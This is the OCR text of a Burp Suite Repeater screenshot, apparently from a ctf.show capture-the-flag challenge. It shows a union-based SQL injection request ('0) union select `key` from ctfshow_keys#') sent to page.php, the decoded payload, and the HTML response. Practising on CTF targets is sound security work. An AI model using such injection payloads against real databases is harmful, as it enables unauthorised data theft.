 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 ×
9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × ...
Send Cancel < ▼ > ▼ Target: http://3c49a2ec-c7fd-488d-a2e0-7780c8af2bd4.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /page.php?id=
0)+union+select+`key`+from+ctfshow_keys%23 HTTP/1.1
2 Host:
f210d183-297c-4349-aa91-4757f4e871fa.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: UM_distinctid=
1803f84e29764d-00c42e9236c4b7-9771539-1fa400-1803f84e298ef
1; PHPSESSID=b9r42iekh3kloajvpbj6m9tglv
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 19 Apr 2022 11:25:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 3317
8
9
10
11 <!DOCTYPE html>
12 <html lang="en" >
13 <head>
14 <meta charset="UTF-8">
15 <title>
欢迎key_is_here_you_know,开启你的ctfshow GAME吧
</title>
16 <link rel='stylesheet' href='/static/css/page.css'>
17 <link rel='stylesheet' href='
https://fonts.googleapis.com/css?family=Montserrat&am
p;display=swap"rel="stylesheet'>
<link rel="stylesheet" href="
/static/css/page_style.css">
18
19 </head>
20 <body>
21 <!-- partial:index.partial.html -->
22 <div class="app">
23
24 <div class="cardList">
25 <button class="cardList__btn btn btn--left">
26 <div class="icon">
27 <svg>
28 <use xlink:href="#arrow-left">
</use>
29 </svg>
30 </div>
31 </button>
32
33 <div class="cards__wrapper">
34 <div class="card current--card">
35 <div class="card__image">
36 <img src="/static/images/1.jpg" alt="" />
37 </div>
Search... 0 matches
Inspector
Selection 55
Selected text
/page.php?id=0)+union+select+`key`+fro
m+ctfshow_keys%23
Decoded from: URL encoding
/page.php?id=0) union select `key` fro
m ctfshow_keys#
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 8
Response Headers 6